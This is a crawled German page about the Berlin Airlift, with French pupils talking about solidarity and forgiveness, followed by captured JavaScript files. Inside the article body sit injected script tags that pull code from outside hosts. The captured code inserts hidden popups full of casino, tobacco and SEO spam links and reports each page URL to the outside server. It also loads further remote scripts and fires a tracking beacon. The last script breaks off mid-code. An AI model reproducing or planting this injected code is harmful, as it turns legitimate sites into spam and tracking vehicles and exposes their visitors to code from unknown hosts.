Solidarität, keine Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/225#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/francis-monchet-maire-de-selles-sur-cher-parle-de-l-importance-de-la-solidarite" title="Savoir donner pour recevoir" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-222" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/franzoesische-schueler-sprechen-ueber-die-berliner-luftbruecke-und-warum-sie-wichtig-war" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/franzoesische-schueler-sprechen-ueber-die-berliner-luftbruecke-und-warum-sie-wichtig-war">Man muss auch vergeben können</a></h2> <span property="dc:title" content="Man muss auch vergeben können" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Französische Schüler sprechen über die Luftbrücke und sagen, warum sie wichtig war</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=23" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=49" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/franzoesische-schueler-sprechen-ueber-die-berliner-luftbruecke-und-warum-sie-wichtig-war" rel="tag" title="Man muss auch vergeben können">Weiterlesen<span class="element-invisible"> über Man muss auch vergeben können</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/222#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/des-collegiens-parlent-du-pont-aerien-de-berlin-et-de-l-entraide" title="Selles-sur-Cher et le Pont aérien" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article><h2 class="element-invisible">Seiten</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li><li class="pager-item"><a title="Gehe zu Seite 2" href="/engagement/de/tags/briten?page=1">2</a></li><li class="pager-next"><a title="Zur nächsten Seite" href="/engagement/de/tags/briten?page=1">nächste Seite ›</a></li><li class="pager-last last"><a title="Zur letzten Seite" href="/engagement/de/tags/briten?page=1">letzte Seite »</a></li></ul></div></div></div></div></div> </section></div></div><div id="footer-wrap" class="site-footer clr"><div id="footer" class="clr container"></div></div> <footer id="copyright-wrap" class="clear"><div id="copyright">Copyright &copy; 2026<div class="region region-footer"><div id="block-block-1" class="block block-block"><div class="content"><p><a href="/index.html" title="Zur Startseite">Böser Wolf</a> - <a href="/engagement/de" title="Grenzen überwinden">Grenzen überwinden</a> - <a href="/de/kontakt.html" target="_blank" title="Kontakt">Kontakt</a> - <a href="/de/impressum.html" target="_blank" title="Impressum">Impressum</a>&nbsp;- <a href="/engagement/de/datenschutz">Datenschutz</a> - <a href="/de/partner-engagement.html" target="_blank" title="Unsere Partner &amp; Förderer">Partner &amp; Förderer</a></p></div></div></div></div> </footer></div></div></div>  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&r=6
body_size: 5423
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/grandturs.com.ua\/ru\/tury-na-yahte\/turcziya-yaht-tur-sekretnye-mesta\/'>\u044f\u0445\u0442 \u0442\u0443\u0440 \u0442\u0443\u0440\u0446\u0438\u044f<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.sevenpointscbd.com\/'>shop hemp online<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sp886.com\/'>https:\/\/sp886.com<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/birinciseo.com.tr\/en\/seo-tools\/rank-checker\/'>check my seo rank<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/dentalclinicturkey.com\/service\/dental-check-up\/'>dentist cost for check up<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/fatboyth.com\/collections\/tables'>affordable coffee tables<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/turbo-tan.net\/'>injectable tanning agents<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/jktabak.com\/'>buy tobacco products<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.dentaliva.eu\/are-veneers-permanent'>how long do veneers take to heal<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/semalt.com\/'>seo<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.lacapital.com.ar\/novedades\/los-10-casinos-online-argentina-mercado-pago-2024-n10154206.html'>casino online argentina<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/indexjump.com'>crawl tools<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/inspe.uca.fr\/formation\/formation-continue-des-personnels-enseignants-de-lacademie-et-de-linspe?betclic-comment-changer-de-rib-guide-complet-pour-la-france'>comment changer le rib sur betclic<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lumine8520.sakura.ne.jp\/seminar\/?poka-chippu-seria-ri-bennogyanburutokajinono-zui-xintorendogaido'>\u30ab\u30b8\u30ce \u30c1\u30c3\u30d7 \u30bb\u30ea\u30a2<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?ju-cheng-yu-le-cheng-dai-li-tai-wan-zui-quan-mian-de-bo-cai-yu-yu-le-zhi-nan'>\u8ced\u5834<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/kunstundschach-rjp.com\/Das-Schachspiel.htm?erfolgreiches-gambling-in-deutschland-die-rolle-von-telegram-wettgruppe-und-casino-tipps'>Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/hyundaiofanaheim.com\/new-inventory\/index.htm?ultimate-guide-to-microgaming-slots-free-top-casino-tips-strategies'>new microgaming bonuses<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?betrebels-app-la-guida-completa-al-gioco-dazzardo-e-alle-scommesse-in-italia'>betrebels app<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/karategiblog.altervista.org\/2011\/10\/%E2%80%9Ckarate%E2%80%9D-kid-la-leggenda-continua\/?cach-rut-tien-tren-app-clipclaps-huong-dan-chi-tiet-va-bi-quyet-thang-lon-tai-cac-casino-dinh-cao'>h\u01b0\u1edbng d\u1eabn r&uacute;t ti\u1ec1n clipclaps<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/asminiac.fr\/nos-partenaires\/fiche\/13\/vilain-serge-fers-et-metaux-achat-vente-fers-et-metaux-miniac-morvan?martingale-poker-la-strategie-ultime-pour-maximiser-vos-gains-dans-les-casinos-francais'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/grandturs.com.ua\/ru\/tury-na-yahte\/turcziya-yaht-tur-sekretnye-mesta\/'>\u044f\u0445\u0442 \u0442\u0443\u0440 \u0442\u0443\u0440\u0446\u0438\u044f<\/a> <a href='https:\/\/www.sevenpointscbd.com\/'>shop hemp online<\/a> <a href='https:\/\/sp886.com\/'>https:\/\/sp886.com<\/a> <a href='https:\/\/birinciseo.com.tr\/en\/seo-tools\/rank-checker\/'>check my seo rank<\/a> <a href='http:\/\/dentalclinicturkey.com\/service\/dental-check-up\/'>dentist cost for check up<\/a> <a href='https:\/\/fatboyth.com\/collections\/tables'>affordable coffee tables<\/a> <a href='https:\/\/turbo-tan.net\/'>injectable tanning agents<\/a> <a href='https:\/\/jktabak.com\/'>buy tobacco products<\/a> <a href='https:\/\/www.dentaliva.eu\/are-veneers-permanent'>how long do veneers take to heal<\/a> <a href='https:\/\/semalt.com\/'>seo<\/a> <a href='https:\/\/www.lacapital.com.ar\/novedades\/los-10-casinos-online-argentina-mercado-pago-2024-n10154206.html'>casino online argentina<\/a> <a href='https:\/\/indexjump.com'>crawl tools<\/a> <a href='https:\/\/inspe.uca.fr\/formation\/formation-continue-des-personnels-enseignants-de-lacademie-et-de-linspe?betclic-comment-changer-de-rib-guide-complet-pour-la-france'>comment changer le rib sur betclic<\/a> <a href='https:\/\/lumine8520.sakura.ne.jp\/seminar\/?poka-chippu-seria-ri-bennogyanburutokajinono-zui-xintorendogaido'>\u30ab\u30b8\u30ce \u30c1\u30c3\u30d7 \u30bb\u30ea\u30a2<\/a> <a href='https:\/\/ncmt.com.tw\/about?ju-cheng-yu-le-cheng-dai-li-tai-wan-zui-quan-mian-de-bo-cai-yu-yu-le-zhi-nan'>\u8ced\u5834<\/a> <a href='https:\/\/kunstundschach-rjp.com\/Das-Schachspiel.htm?erfolgreiches-gambling-in-deutschland-die-rolle-von-telegram-wettgruppe-und-casino-tipps'>Kasino<\/a> <a href='https:\/\/hyundaiofanaheim.com\/new-inventory\/index.htm?ultimate-guide-to-microgaming-slots-free-top-casino-tips-strategies'>new microgaming bonuses<\/a> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?betrebels-app-la-guida-completa-al-gioco-dazzardo-e-alle-scommesse-in-italia'>betrebels app<\/a> <a href='https:\/\/karategiblog.altervista.org\/2011\/10\/%E2%80%9Ckarate%E2%80%9D-kid-la-leggenda-continua\/?cach-rut-tien-tren-app-clipclaps-huong-dan-chi-tiet-va-bi-quyet-thang-lon-tai-cac-casino-dinh-cao'>h\u01b0\u1edbng d\u1eabn r&uacute;t ti\u1ec1n clipclaps<\/a> <a href='https:\/\/asminiac.fr\/nos-partenaires\/fiche\/13\/vilain-serge-fers-et-metaux-achat-vente-fers-et-metaux-miniac-morvan?martingale-poker-la-strategie-ultime-pour-maximiser-vos-gains-dans-les-casinos-francais'>casino<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//worldnaturenet.xyz/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();


--- FILE ---
content_type: application/javascript
request_url: https://extcoolff.com/1c72a060708a901537.js
body_size: 59079
content:
(function(f,i,j){var g="1c72a060708a901537";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52295"].join("id="),"sid=","mid=",["t","7282"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var 